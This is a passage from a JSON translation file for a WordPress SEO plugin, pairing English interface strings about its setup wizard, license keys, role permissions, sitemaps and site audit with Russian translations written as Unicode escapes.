\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 